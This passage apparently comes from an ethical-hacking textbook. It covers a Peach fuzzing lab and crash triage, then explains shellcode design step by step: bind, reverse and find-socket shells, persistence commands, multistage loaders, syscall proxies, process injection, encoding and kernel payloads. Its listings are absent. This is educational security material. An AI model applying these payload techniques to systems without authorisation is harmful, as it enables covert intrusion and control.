1. Copy the rm_fuzz.xml file listed in the “Peach Fuzzing Framework” section of this chapter to C:\peach3\samples\.
2. If you completed Lab 5-2, you should have a directory called C:\peach3\minset\ containing fuzzing templates chosen by PeachMinset as the most suitable for fuzzing. To use those samples, change
<Data fileName=“C:\peach3\rm_samples\*.rm” />
to
<Data fileName=“C:\peach3\ minset\*.rm” />
3. Specify the desired fuzzing target by installing some media player software capable of processing Real Media files and change the following two lines referencing the VLC media player in the rm_fuzz.xml Pit file:
<Param name=“Executable” value=“vlc.exe”/>
<Param name=“CommandLine” value=” c:\Program Files\VLC\vlc.exe fuzzed.rm” />
4. Start the fuzzer by executing following command:
C:\peach3>Peach.exe samples\rm_fuzz.xml Default
5. Leave the fuzzer running for a while and then stop it by issuing CTRL-C in the process window.
6. To continue the fuzzing, first check the status.txt file of the last session, as explained in the previous section. Replace the <test_number> tag within the following command and resume the fuzzing:
C:\peach3>Peach.exe --skipto <test_number> samples\rm_fuzz.xml
7. Periodically check for crashes in the Faults directory under the session folder located in C:\peach3\logtest\. Examine the crash log files for any obviously exploitable vulnerabilities by looking at the !exploitable report. Crashes that should be investigated first would have a CLASSIFICATION tag value of Exploitable or Probably Exploitable (check line in LocalAgent_StackTrace.txt from the “Crash Analysis” section, for example).
The benefit of using a fuzzing framework like Peach is that it contains almost all the tools you will need during a fuzzing session. Because of this versatility, it can seem a little overwhelming at first. This lab hopefully shows that Peach is very simple and that you can start fuzzing in a matter of minutes. As you get more comfortable with the fuzzing setup and want to try new things, it is easy to iterate and evolve a Peach session. This allows for easy experimentation and slowly building up more complex testing scenarios.
Many fuzzers and fuzzing frameworks are available that support mutation-style fuzzing. Here’s a list of some of them:
• Radamsa https://code.google.com/p/ouspg/wiki/Radamsa
• Zzuf http://caca.zoy.org/wiki/zzuf
• Sulley https://github.com/OpenRCE/sulley
As mentioned previously, writing configuration files for generation fuzzers is a complex and time-consuming task. Most fuzzing tools and frameworks use their own configuration formats and languages, making it very difficult to write generic configurations that are acceptable for multiple tools. Following is a list of popular fuzzers that support generation-based testing:
• Peach A generic fuzzing framework that supports generation- and mutation-based fuzzing. Generation-based fuzzing uses Pit configuration, which is XML files describing the data model. Pit files have support for various data types and also allow for state modeling, which makes them applicable for file and protocol fuzzing.
• Sulley A fuzzing framework that has support for generation-based fuzzing and has good support for target monitoring and automation. Generation-based configurations are Python programs that utilize Sulley’s API to model data types and state. The use of a well-known scripting language for data modeling also allows for the use of the language’s capabilities and makes the model more flexible.
In some scenarios, it is possible to overcome the problems of describing the data structure for generation-based fuzzer by cheating. Analyzing the target software and understanding its inner workings are never a waste of time. Information collected about the target can be used to cheat and perform a somewhat hybrid approach of white-box testing.
Fuzzing as a testing methodology gained popularity because of its simplicity and ease of setup. Today’s fuzzing frameworks, such as Peach, build on top of the original idea of random testing. They constantly evolve by keeping track of the latest advances in the fuzzing community. To efficiently use these new functionalities, it is necessary to understand them. This chapter should give you the necessary language and an overview of the fuzzing world to get you started with testing and hunting for vulnerabilities.
!exploitable WinDbg plug-in msecdbg.codeplex.com/.
“Analysis of Mutation and Generation-Based Fuzzing” (C. Miller and Z. N. J. Peterson) securityevaluators.com/files/papers/analysisfuzzing.pdf.
“Babysitting an Army of Monkeys” (C. Miller) fuzzinginfo.files.wordpress.com/2012/05/cmiller-csw-2010.pdf.
Bind search engine developer resources datamarket.azure.com/.
Corelan Peach fuzz templates redmine.corelan.be/projects/corelanfuzztemplates/repository/show/peach.
Faroo search engine www.faroo.com/.
Google search engine developer resources developers.google.com/.
IANA Media Types www.iana.org/assignments/media-types.
IndexDen search service indexden.com/.
Internet Archive download script github.com/levle/pilfer-archive.
Internet Archive storage size archive.org/web/petabox.php.
The Internet Archive www.archive.org/.
Microsoft Visual Studio Express www.microsoft.com/visualstudio/eng/products/visual-studio-express-products.
Mono, open source .NET framework www.mono-project.com/.
Notepad++ editor notepad-plus-plus.org/.
Peach fuzzing framework peachfuzzer.com/.
Peach fuzzing framework peachfuzzer.com/.
Peach MinSet tool peachfuzzer.com/v3/minset.html.
Python language www.python.org/.
Radamsa fuzzer code.google.com/p/ouspg/wiki/Radamsa.
Repository for multimedia samples samples.mplayerhq.hu/.
Sulley fuzzing framework github.com/OpenRCE/sulley.
VIM editor www.vim.org/.
Yahoo search engine developer resources developer.yahoo.com/.
Zzuf fuzzer caca.zoy.org/wiki/zzuf.
This chapter discusses various factors you may need to consider when designing or selecting a payload for your exploits.
In this chapter, we cover the following topics:
• User space shellcode
• Shellcode encoding, corruption, and disassembly
• Kernel space shellcode
Reliable shellcode is at the heart of virtually every exploit that results in “arbitrary code execution,” a phrase used to indicate that a malicious user can cause a vulnerable program to execute instructions provided by the user rather than the program. In a nutshell, shellcode is the arbitrary code being referred to in such cases. The term shellcode (or shell code) derives from the fact that, in many cases, malicious users utilize code that provides them with either shell access to a remote computer on which they do not possess an account or, alternatively, access to a shell with higher privileges on a computer on which they do have an account. In the optimal case, such a shell might provide root- or administrator-level access to a vulnerable system. Over time, the sophistication of shellcode has grown well beyond providing a simple interactive shell, to include such capabilities as encrypted network communications and in-memory process manipulation. To this day, however, “shellcode” continues to refer to the executable component of a payload designed to exploit a vulnerable program.
The majority of programs that typical computer users interact with are said to run in user space. User space is that portion of a computer’s memory space dedicated to running programs and storing data that has no need to deal with lower-level system issues. That lower-level behavior is provided by the computer’s operating system, much of which runs in what has come to be called kernel space because it contains the core, or kernel, of the operating system code and data.
Programs that run in user space and require the services of the operating system must follow a prescribed method of interacting with the operating system, which differs from one operating system to another. In generic terms, we say that user programs must perform “system calls” to request that the operating system perform some operation on their behalf. On many x86-based operating systems, user programs can make system calls by utilizing a software-based interrupt mechanism via the x86 int 0x80 instruction or the dedicated sysenter system call instruction. The Microsoft Windows family of operating systems is somewhat different, in that it generally expects user programs to make standard function calls into core Windows library functions that will handle the details of the system call on behalf of the user. Virtually all significant capabilities required by shellcode are controlled by the operating system, including file access, network access, and process creation; as such, it is important for shellcode authors to understand how to access these services on the platforms for which they are authoring shellcode. You will learn more about accessing Linux system calls in Chapter 7. The x86 flavors of BSD and Solaris use a similar mechanism, and all three are well documented by the Last Stage of Delirium (LSD) in their “UNIX Assembly Codes Development” paper.1
Making system calls in Windows shellcode is a little more complicated. On the Unix side, using an int 0x80 requires little more than placing the proper values in specific registers or on the stack before executing the int 0x80 instruction. At that point, the operating system takes over and does the rest. By comparison, the simple fact that our shellcode is required to call a Windows function in order to access system services complicates matters a great deal. The problem boils down to the fact that although we certainly know the name of the Windows function we wish to call, we do not know its location in memory (if indeed the required library is even loaded into memory at all!). This is a consequence of the fact that these functions reside in dynamic linked libraries (DLLs), which do not necessarily appear at the same location on all versions of Windows and which can be moved to new locations for a variety of reasons, not the least of which is Microsoft-issued patches. As a result, Windows shellcode must go through a discovery process to locate each function that it needs to call before it can call those functions. Here again the Last Stage of Delirium has written an excellent paper entitled “Win32 Assembly Components”2 covering the various ways in which this can be achieved and the logic behind them. Matt Miller’s (aka skape) Understanding Windows’s Shellcode3 picks up where the LSD paper leaves off, covering many additional topics as well. Many of the Metasploit payloads for Windows utilize techniques covered in Miller’s paper.
Given that we can inject our own code into a process, the next big question is, “What code do we wish to run?” Certainly, having the full power that a shell offers would be a nice first step. It would be nice if we did not have to write our own version of a shell (in assembly language, no less) just to upload it to a target computer that probably already has a shell installed. With that in mind, the technique that has become more or less standard typically involves writing assembly code that launches a new shell process on the target computer and causes that process to take input from and send output to the attacker. The easiest piece of this puzzle to understand turns out to be launching a new shell process, which can be accomplished through use of the execve system call on Unix-like systems and via the CreateProcess function call on Microsoft Windows systems. The more complex aspect is understanding where the new shell process receives its input and where it sends its output. This requires that we understand how child processes inherit their input and output file descriptors from their parents.
Regardless of the operating system that we are targeting, processes are provided three open files when they start. These files are typically referred to as the standard input (stdin), standard output (stdout), and standard error (stderr) files. On Unix systems, these are represented by the integer file descriptors 0, 1, and 2, respectively. Interactive command shells use stdin, stdout, and stderr to interact with their users. As an attacker, you must ensure that before you create a shell process, you have properly set up your input/output file descriptor(s) to become the stdin, stdout, and stderr that will be utilized by the command shell once it is launched.
When attacking a vulnerable networked application, simply execing a shell will not always yield the results we are looking for. If the remote application closes our network connection before our shell has been spawned, we will lose our means to transfer data to and from the shell. In other cases, we may use UDP datagrams to perform our initial attack but, due to the nature of UDP sockets, we can’t use them to communicate with a shell. In cases such as these, we need to find another means of accessing a shell on the target computer. One solution to this problem is to use port binding shellcode, often referred to as a bind shell. Once it’s running on the target, shellcode must take these steps to create a bind shell on the target:
1. Create a TCP socket.
2. Bind the socket to an attacker-specified port. The port number is typically hardcoded into the shellcode.
3. Make the socket a listening socket.
4. Accept a new connection.
5. Duplicate the newly accepted socket onto stdin, stdout, and stderr.
6. Spawn a new command shell process (which will receive/send its input and output over the new socket).
Step 4 requires the attacker to reconnect to the target computer to attach to the command shell. To make this second connection, attackers often use a tool such as Netcat, which passes their keystrokes to the remote shell and receives any output generated by the remote shell. Although this process may seem relatively straightforward, there are a number of things to take into consideration when attempting to use port binding shellcode. First, the network environment of the target must be such that the initial attack is allowed to reach the vulnerable service on the target computer. Second, the target network must also allow the attacker to establish a new inbound connection to the port that the shellcode has bound to. These conditions often exist when the target computer is not protected by a firewall, as shown in Figure 6-1.
Figure 6-1 Network layout that permits port binding shellcode
This may not always be the case if a firewall is in use and is blocking incoming connections to unauthorized ports. As shown in Figure 6-2, a firewall may be configured to allow connections only to specific services such as a web or mail server, while blocking connection attempts to any unauthorized ports.
Figure 6-2 Firewall configured to block port binding shellcode
Third, a system administrator performing analysis on the target computer may wonder why an extra copy of the system command shell is running, why the command shell appears to have network sockets open, or why a new listening socket exists that can’t be accounted for. Finally, when the shellcode is waiting for the incoming connection from the attacker, it generally can’t distinguish one incoming connection from another, so the first connection to the newly opened port will be granted a shell, while subsequent connection attempts will fail. This leaves us with several things to consider to improve the behavior of our shellcode.
If a firewall can block our attempts to connect to the listening socket that results from successful use of port binding shellcode, perhaps we can modify our shellcode to bypass this restriction. In many cases, firewalls are less restrictive regarding outgoing traffic. Reverse shellcode, also known as callback shellcode, exploits this fact by reversing the direction in which the second connection is made. Instead of binding to a specific port on the target computer, reverse shellcode initiates a new connection to a specified port on an attacker-controlled computer. Following a successful connection, it duplicates the newly connected socket to stdin, stdout, and stderr before spawning a new command shell process on the target machine. These steps are
1. Create a TCP socket.
2. Configure the socket to connect to an attacker-specified port and IP address. The port number and IP address are typically hardcoded into the attacker’s shellcode.
3. Connect to the specified port and IP address.
4. Duplicate the newly connected socket onto stdin, stdout, and stderr.
5. Spawn a new command shell process (which will receive/send its input/output over the new socket).
Figure 6-3 shows the behavior of reverse connecting shellcode.
Figure 6-3 Network layout that facilitates reverse connecting shellcode
For a reverse shell to work, the attacker must be listening on the specified port and IP address prior to step 3. Netcat is often used to set up such a listener and to act as a terminal once the reverse connection has been established. Reverse shells are far from a sure thing. Depending on the firewall rules in effect for the target network, the target computer may not be allowed to connect to the port that we specify in our shellcode, a situation shown in Figure 6-4.
Figure 6-4 Firewall configuration that prevents reverse connecting shellcode
You may be able to get around restrictive rules by configuring your shellcode to call back to a commonly allowed outgoing port such as port 80. This may also fail, however, if the outbound protocol (HTTP for port 80, for example) is proxied in any way, as the proxy server may refuse to recognize the data that is being transferred to and from the shell as valid for the protocol in question. Another consideration if the attacker is located behind a NAT device is that the shellcode must be configured to connect back to a port on the NAT device. The NAT device must, in turn, be configured to forward corresponding traffic to the attacker’s computer, which must be configured with its own listener to accept the forward connection. Finally, even though a reverse shell may allow us to bypass some firewall restrictions, system administrators may get suspicious about the fact that they have a computer establishing outbound connections for no apparent reason, which may lead to the discovery of our exploit.
The last of the three common techniques for establishing a shell over a network connection involves attempting to reuse the same network connection over which the original attack takes place. This method takes advantage of the fact that exploiting a remote service necessarily involves connecting to that service, so if we are able to exploit a remote service, then we have an established connection we can use to communicate with the service after the exploit is complete. This situation is shown in Figure 6-5.
Figure 6-5 Network conditions suited for find socket shellcode
If this can be accomplished, we have the additional benefit that no new, potentially suspicious, network connections will be visible on the target computer, making our exploit at least somewhat more difficult to observe.
The steps required to begin communicating over the existing socket involve locating the open file descriptor that represents our network connection on the target computer. Because the value of this file descriptor may not be known in advance, our shellcode must take action to find the open socket somehow (hence the term find socket). Once found, our shellcode must duplicate the socket descriptor, as discussed previously, in order to cause a spawned shell to communicate over that socket. The most common technique used in shellcode for locating the proper socket descriptor is to enumerate all of the possible file descriptors (usually file descriptors 0 through 255) in the vulnerable application, and to query each descriptor to see if it is remotely connected to our computer. This is made easier by our choice of a specific outbound port to bind to when initiating a connection to the vulnerable service. In doing so, our shellcode can know exactly what port number a valid socket descriptor must be connected to, and determining the proper socket descriptor to duplicate becomes a matter of locating the one socket descriptor that is connected to the port known to have been used. The steps required by find socket shellcode are as follows:
1. For each of the 256 possible file descriptors, determine whether the descriptor represents a valid network connection and, if so, whether the remote port is one we have used. This port number is typically hardcoded into the shellcode.
2. Once the desired socket descriptor has been located, duplicate the socket onto stdin, stdout, and stderr.
3. Spawn a new command shell process (which will receive/send its input/output over the original socket).
One complication that must be taken into account is that the find socket shellcode must know from what port the attacker’s connection has originated. In cases in which the attacker’s connection must pass through a NAT device, the attacker may not be able to control the outbound port that the NAT device chooses to use, which will result in the failure of step 1, as the attacker will not be able to encode the proper port number into the shellcode.
In some cases, it may not be possible or desirable to establish new network connections and carry out shell operations over what is essentially an unencrypted Telnet session. In such cases, all that may be required of our payload is the execution of a single command that might be used to establish a more legitimate means of connecting to the target computer. Examples of such commands would be copying an SSH public key to the target computer in order to enable future access via an SSH connection, invoking a system command to add a new user account to the target computer, or modifying a configuration file to permit future access via a backdoor shell. Payload code that is designed to execute a single command must typically perform the following steps:
1. Assemble the name of the command that is to be executed.
2. Assemble any command-line arguments for the command to be executed.
3. Invoke the execve system call in order to execute the desired command.
Because there is no networking setup necessary, command execution code can often be quite small.
A target computer might not have all of the capabilities that we would wish to utilize once we have successfully penetrated it. If this is the case, it may be useful to have a payload that provides a simple file upload facility. When combined with the code to execute a single command, this payload provides the capability to upload a binary to a target system and then execute that binary. File uploading code is fairly straightforward and involves the following steps:
1. Open a new file.
2. Read data from a network connection and write that data to the new file. In this case, the network connection is obtained using the port binding, reverse connection, or find socket techniques described previously.
3. Repeat step 2 as long as there is more data; then close the file.
The ability to upload an arbitrary file to the target machine is roughly equivalent to invoking the wget command on the target in order to download a specific file.
NOTE The wget utility is a simple command-line utility capable of downloading the contents of files by specifying the URL of the file to be downloaded.
In fact, as long as wget happens to be present on a target system, we could use command execution to invoke wget and accomplish essentially the same thing as a file upload code could accomplish. The only difference is that we would need to place the file to be uploaded on a web server that could be reached from the target computer.
As a result of the nature of a vulnerability, the space available for the attacker to inject shellcode into a vulnerable application may be limited to such a degree that it is not possible to utilize some of the more common types of payloads. In cases such as these, you can use a multistage process for uploading shellcode to the target computer. Multistage payloads generally consist of two or more stages of shellcode, with the sole purpose of the first (and possibly later) stage being to read more shellcode and then pass control to the newly read-in second stage, which, we hope, contains sufficient functionality to carry out the majority of the work.
Obtaining a shell as a result of an exploit may sound like an attractive idea, but it may also be a risky one if your goal is to remain undetected throughout your attack. Launching new processes, creating new network connections, and creating new files are all actions that are easily detected by security-conscious system administrators. As a result, payloads have been developed that do none of the above yet provide the attacker with a full set of capabilities for controlling a target. One such payload, called a system call proxy, was first publicized by Core Technologies (makers of the Core Impact tool) in 2002.
A system call (or syscall) proxy is a small piece of shellcode that enables remote access to a target’s core operating system functionality without the need to start a new process like a command interpreter such as /bin/sh. The proxy code executes in a loop that accepts one request at a time from the attacker, executes that request on the target computer, and returns the results of the request to the attacker. All the attacker needs to do is package requests that specify system calls to carry out on the target and transmit those requests to the system call proxy. By chaining together many requests and their associated results, the attacker can leverage the full power of the system call interface on the target computer to perform virtually any operation. Because the interface to the system call proxy can be well defined, the attacker can create a library to handle all of the communications with the proxy, making his life much easier. With a library to handle all of the communications with the target, the attacker can write code in higher-level languages such as C that effectively, through the proxy, runs on the target computer. This is shown in Figure 6-6.
Figure 6-6 Syscall proxy operation
The proxy library shown in the figure effectively replaces the standard C library (for C programs), redirecting any actions typically sent to the local operating system (system calls) to the remotely exploited computer. Conceptually, it is as if the hostile program were actually running on the target computer, yet no file has been uploaded to the target, and no new process has been created on the target, as the system call proxy payload can continue to run in the context of the exploited process.
The final shellcode technique we discuss in this section is process injection. Process injection shellcode allows the loading of entire libraries of code running under a separate thread of execution within the context of an existing process on the target computer. The host process may be the process that was initially exploited, leaving little indication that anything has changed on the target system. Alternatively, an injected library may be migrated to a completely different process that may be more stable than the exploited process and that may offer a better place for the injected library to hide. In either case, the injected library may not ever be written to the hard drive on the target computer, making forensics examination of the target computer far more difficult. The Metasploit Meterpreter is an excellent example of a process injection payload. Meterpreter provides an attacker with a robust set of capabilities, offering nearly all of the same capabilities as a traditional command interpreter, while hiding within an existing process and leaving no disk footprint on the target computer.
Understanding the types of payloads that you might choose to use in any given exploit situation is an important first step in building reliable exploits. Given that you understand the network environment that your exploit will be operating in, there are a couple of other very important things that you need to understand about shellcode.
Whenever we attempt to exploit a vulnerable application, we must understand any restrictions that we must adhere to when it comes to the structure of our input data. When a buffer overflow results from a strcpy operation, for example, we must be careful that our buffer does not inadvertently contain a null character that will prematurely terminate the strcpy operation before the target buffer has been overflowed. In other cases, we may not be allowed to use carriage returns or other special characters in our buffer. In extreme cases, our buffer may need to consist entirely of alphanumeric or valid Unicode characters.
Determining exactly which characters must be avoided typically is accomplished through a combined process of reverse-engineering an application and observing the behavior of the application in a debugging environment. The “bad chars” set of characters to be avoided must be considered when developing any shellcode and can be provided as a parameter to some automated shellcode encoding engines such as msfencode, which is part of the Metasploit Framework. Adhering to such restrictions while filling up a buffer generally is not too difficult until it comes to placing our shellcode into the buffer. The problem we face with shellcode is that, in addition to adhering to any input-formatting restrictions imposed by the vulnerable application, it must represent a valid machine language sequence that does something useful on the target processor. Before placing shellcode into a buffer, we must ensure that none of the bytes of the shellcode violate any input-formatting restrictions. Unfortunately, this will not always be the case. Fixing the problem may require access to the assembly language source for our desired shellcode, along with sufficient knowledge of assembly language to modify the shellcode to avoid any values that might lead to trouble when processed by the vulnerable application. Even armed with such knowledge and skill, it may be impossible to rewrite our shellcode, using alternative instructions, so that it avoids the use of any bad characters. This is where the concept of shellcode encoding comes into play.
The purpose of a shellcode encoder is to transform the bytes of a shellcode payload into a new set of bytes that adheres to any restrictions imposed by our target application. Unfortunately, the encoded set of bytes generally is not a valid set of machine language instructions, in much the same sense that an encrypted text becomes unrecognizable as English language. As a consequence, our encoded payload must, somehow, get decoded on the target computer before it is allowed to run. The typical solution is to combine the encoded shellcode with a small decoding loop that first executes to decode our actual payload and then, once our shellcode has been decoded, transfers control to the newly decoded bytes. This process is shown in Figure 6-7.
Figure 6-7 The shellcode decoding process
When you plan and execute your exploit to take control of the vulnerable application, you must remember to transfer control to the decoding loop, which will, in turn, transfer control to your actual shellcode once the decoding operation is complete. It should be noted that the decoder itself must also adhere to the same input restrictions as the remainder of our buffer. Thus, if our buffer must contain nothing but alphanumeric characters, we must find a decoder loop that can be written using machine language bytes that also happen to be alphanumeric values. The following chapter presents more detailed information about the specifics of encoding and about the use of the Metasploit Framework to automate the encoding process.
A very important thing to understand about shellcode is that, like any other code, it requires storage space while executing. This storage space may simply be variable storage as in any other program, or it may be a result of placing parameter values onto the stack prior to calling a function. In this regard, shellcode is not much different from any other code, and like most other code, shellcode tends to make use of the stack for all of its data storage needs. Unlike other code, however, shellcode often lives in the stack itself, creating a tricky situation in which shellcode, by virtue of writing data into the stack, may inadvertently overwrite itself, resulting in corruption of the shellcode. Figure 6-8 shows a generalized memory layout that exists at the moment a stack overflow is triggered.
Figure 6-8 Shellcode layout in a stack overflow
At this point, a corrupted return address has just been popped off of the stack, leaving the extended stack pointer, esp, pointing at the first byte in region B. Depending on the nature of the vulnerability, we may have been able to place shellcode into region A, region B, or perhaps both. It should be clear that any data that our shellcode pushes onto the stack will soon begin to overwrite the contents of region A. If this happens to be where our shellcode is, we may well run into a situation where our shellcode gets overwritten and ultimately crashes, most likely due to an invalid instruction being fetched from the overwritten memory area. Potential corruption is not limited to region A. The area that may be corrupted depends entirely on how the shellcode has been written and the types of memory references that it makes. If the shellcode instead references data below the stack pointer, it is easily possible to overwrite shellcode located in region B.
How do you know if your shellcode has the potential to overwrite itself, and what steps can you take to avoid this situation? The answer to the first part of this question depends entirely on how you obtain your shellcode and what level of understanding you have regarding its behavior. Looking at the Aleph1 shellcode used in Chapters 10 and 11, can you deduce its behavior? All too often we obtain shellcode as nothing more than a blob of data that we paste into an exploit program as part of a larger buffer. We may, in fact, use the same shellcode in the development of many successful exploits before it inexplicably fails to work as expected one day, causing us to spend many hours in a debugger before realizing that the shellcode was overwriting itself as described earlier. This is particularly true when we become too reliant on automated shellcode-generation tools, which often fail to provide a corresponding assembly language listing when spitting out a newly minted payload for us. What are the possible solutions to this type of problem?
The first solution is simply to try to shift the location of your shellcode so any data written to the stack does not happen to hit your shellcode. Referring back to Figure 6-8, if the shellcode were located in region A and were getting corrupted as a result of stack growth, one possible solution would be to move the shellcode higher in region A, further away from esp, and to hope the stack would not grow enough to hit it. If there were not sufficient space to move the shellcode within region A, then it might be possible to relocate the shellcode to region B and avoid stack growth issues altogether. Similarly, shellcode located in region B that is getting corrupted could be moved even deeper into region B, or potentially relocated to region A. In some cases, it might not be possible to position your shellcode in such a way that it would avoid this type of corruption. This leads us to the most general solution to the problem, which is to adjust esp so it points to a location clear of our shellcode. This is easily accomplished by inserting an instruction to add or subtract a constant value to esp that is of sufficient size to keep esp clear of our shellcode. This instruction must generally be added as the first instruction in our payload, prior to any decoder if one is present.
Until you are ready and willing to write your own shellcode using assembly language tools, you will likely rely on published shellcode payloads or automated shellcode-generation tools. In either case, you will generally find yourself without an assembly language listing to tell you exactly what the shellcode does. Alternatively, you may simply see a piece of code published as a blob of hex bytes and wonder whether it does what it claims to do. Some security-related mailing lists routinely see posted shellcode claiming to perform something useful, when, in fact, it performs some malicious action. Regardless of your reason for wanting to disassemble a piece of shellcode, it is a relatively easy process requiring only a compiler and a debugger. Borrowing the Aleph1 shellcode used in Chapters 10 and 11, we create the simple program that follows as shellcode.c:
Compiling this code causes the shellcode hex blob to be encoded as binary, which we can observe in a debugger, as shown here:
Note that we can’t use the gdb disassemble command because the shellcode array lies in the data section of the program rather than the code section. Instead, gdb’s examine facility is used to dump memory contents as assembly language instructions. Further study of the code can then be performed to understand exactly what it actually does.
User space programs are not the only type of code that contains vulnerabilities. Vulnerabilities are also present in operating system kernels and their components, such as device drivers. The fact that these vulnerabilities are present within the relatively protected environment of the kernel does not make them immune from exploitation. It has been primarily due to the lack of information on how to create shellcode to run within the kernel that working exploits for kernel-level vulnerabilities have been relatively scarce. This is particularly true regarding the Windows kernel; little documentation on the inner workings of the Windows kernel exists outside of the Microsoft campus. Recently, however, there has been an increasing amount of interest in kernel-level exploits as a means of gaining complete control of a computer in a nearly undetectable manner. This increased interest is due in large part to the fact that the information required to develop kernel-level shellcode is slowly becoming public. Papers published by eEye Digital Security4 and the Uninformed Journal have shed a tremendous amount of light on the subject, with the result that the latest version of the Metasploit Framework (version 3.3 as of this writing) contains kernel-level exploits and payloads.
A couple of things make exploitation of the kernel a bit more adventurous than exploitation of user space programs. The first thing to understand is that although an exploit gone awry in a vulnerable user space application may cause the vulnerable application to crash, it is not likely to cause the entire operating system to crash. On the other hand, an exploit that fails against a kernel is likely to crash the kernel and, therefore, the entire computer. In the Windows world, “blue screens” are a simple fact of life while developing exploits at the kernel level.
The next thing to consider is what you intend to do once you have code running within the kernel. Unlike with user space, you certainly can’t do an execve system call and replace the current process (the kernel in this case) with a process more to your liking. Also unlike with user space, you will not have access to a large catalog of shared libraries from which to choose functions that are useful to you. The notion of a system call ceases to exist in kernel space, as code running in kernel space is already in “the system.” The only functions that you will have access to initially will be those exported by the kernel. The interface to those functions may or may not be published, depending on the operating system that you are dealing with. An excellent source of information on the Windows kernel programming interface is Gary Nebbett’s book Windows NT/2000 Native API Reference. Once you are familiar with the native Windows API, you will still be faced with the problem of locating all of the functions that you wish to make use of. In the case of the Windows kernel, techniques similar to those used for locating functions in user space can be employed, as the Windows kernel (ntoskrnl.exe) is itself a Portable Executable (PE) file.
Stability becomes a huge concern when developing kernel-level exploits. As mentioned previously, one wrong move in the kernel can bring down the entire system. Any shellcode you use needs to take into account the effect your exploit will have on the thread that you exploited. If the thread crashes or becomes unresponsive, the entire system may soon follow. Proper cleanup is an important piece of any kernel exploit. Another factor that influences the stability of the system is the state of any interrupt processing being conducted by the kernel at the time of the exploit. Interrupts may need to be re-enabled or reset cleanly in order to allow the system to continue stable operation.
Ultimately, you may decide that the somewhat more forgiving environment of user space is a more desirable place to run code. This is exactly what many recent kernel exploits do. By scanning the process list, a process with sufficiently high privileges can be selected as a host for a new thread that will contain attacker-supplied code. Kernel API functions can then be utilized to initialize and launch the new thread, which runs in the context of the selected process.
While the lower-level details of kernel-level exploits are beyond the scope of this book, the fact that this is a rapidly evolving area is likely to make kernel exploitation tools and techniques more and more accessible to the average security researcher. In the meantime, the references listed next will serve as excellent starting points for those interested in more detailed coverage of the topic.
Nowadays, the younger generation uses Metasploit to generate different types of shellcodes automatically without knowing how the shellcode is created, but what if, because of some program or memory restrictions, you need to create a custom shellcode? Or a shellcode that must be limited to a specific charset or size? This chapter introduced the most common types of shellcodes and how to encode and disassemble them.
1. Last Stage of Delirium. “Unix Assembly Codes Development.” Retrieved from Black Hat: www.blackhat.com/presentations/bh-usa-01/LSD/bh-usa-01-lsd.pdf.
2. Last Stage of Delirium (2002, December 12). “Win32 Assembly Components.” Retrieved from The Last Stage of Delirium Research Group: savannah.gatech.edu/people/lthames/dataStore/WormDocs/winasm-1.0.1.pdf.
3. Miller, Matt (2003, December 6). Understanding Windows Shellcode. Retrieved from NoLogin.org: www.hick.org/code/skape/papers/win32-shellcode.pdf.
4. Jack, Barnaby. “Remote Windows Kernel Exploitation. Retrieved from Black Hat: www.blackhat.com/presentations/bh-usa-05/BH_US_05-Jack_White_Paper.pdf.
5. Nebbett, Gary (2000). Windows NT/2000 Native API Reference. Sams Publishing.
Metasploit’s Meterpreter (Matt Miller, aka skape) www.metasploit.com/documents/meterpreter.pdf.
“The Shellcode Generation,” IEEE Security & Privacy (Ivan Arce) September/October 2004, vol. 2, no. 5, pp. 72–76.
“Windows Kernel-mode Payload Fundamentals” (bugcheck and skape) www.uninformed.org/?v=3&a=4&t=txt.
In the previous chapters, we used Aleph1’s ubiquitous shellcode. In this chapter, we will learn to write our own. Although the previously shown shellcode works well in the examples, the exercise of creating your own is worthwhile because there will be many situations where the standard shellcode does not work and you will need to create your own.
In this chapter, we cover the following topics:
• Writing basic Linux shellcode
• Implementing port-binding shellcode
• Implementing reverse connecting shellcode
• Encoding shellcode
• Automating shellcode generation with Metasploit
The term shellcode refers to self-contained binary code that completes a task. The task may range from issuing a system command to providing a shell back to the attacker, as was the original purpose of shellcode.
There are basically three ways to write shellcode:
• Directly write the hex opcodes.
• Write a program in a high-level language like C, compile it, and then disassemble it to obtain the assembly instructions and hex opcodes.
• Write an assembly program, assemble the program, and then extract the hex opcodes from the binary.
Writing the hex opcodes directly is a little extreme. You will start by learning the C approach, but quickly move to writing assembly, then to extraction of the opcodes. In any event, you will need to understand low-level (kernel) functions such as read, write, and execute. Since these system functions are performed at the kernel level, you will need to learn a little about how user processes communicate with the kernel.
The purpose of the operating system is to serve as a bridge between the user (process) and the hardware. There are basically three ways to communicate with the operating system kernel:
• Hardware interrupts For example, an asynchronous signal from the keyboard
• Hardware traps For example, the result of an illegal “divide by zero” error
• Software traps For example, the request for a process to be scheduled for execution
Software traps are the most useful to ethical hackers because they provide a method for the user process to communicate to the kernel. The kernel abstracts some basic system-level functions from the user and provides an interface through a system call.
Definitions for system calls can be found on a Linux system in the following file:
In the next section, we will begin the process, starting with C.
At a C level, the programmer simply uses the system call interface by referring to the function signature and supplying the proper number of parameters. The simplest way to find out the function signature is to look up the function’s man page.
For example, to learn more about the execve system call, you type
$man 2 execve
This displays the following man page:
As the next section shows, the previous system call can be implemented directly with assembly.
At an assembly level, the following registries are loaded to make a system call:
• eax Used to load the hex value of the system call (see unistd.h earlier).
• ebx Used for the first parameter—ecx is used for second parameter, edx for the third, esi for the fourth, and edi for the fifth.
If more than five parameters are required, an array of the parameters must be stored in memory and the address of that array must be stored in ebx.
Once the registers are loaded, an int 0x80 assembly instruction is called to issue a software interrupt, forcing the kernel to stop what it is doing and handle the interrupt. The kernel first checks the parameters for correctness, and then copies the register values to kernel memory space and handles the interrupt by referring to the Interrupt Descriptor Table (IDT).
The easiest way to understand this is to see an example, as given in the next section.
The first system call we focus on executes exit(0). The signature of the exit system call is as follows:
• eax 0x01 (from the unistd.h file earlier)
• ebx User-provided parameter (in this case 0)
Since this is our first attempt at writing system calls, we will start with C.
The following code executes the function exit(0):
Go ahead and compile the program. Use the –static flag to compile in the library call to exit as well:
$ gcc -static -o exit exit.c
NOTE If you receive the following error, you do not have the glibc-static-devel package installed on your system:/usr/bin/ld: cannot find -lc. You can either install that rpm package or try to remove the –static flag. Many recent compilers will link in the exit call without the –static flag.
Now launch gdb in quiet mode (skip banner) with the –q flag. Start by setting a breakpoint at the main function; then run the program with r. Finally, disassemble the _exit function call with disass _exit:
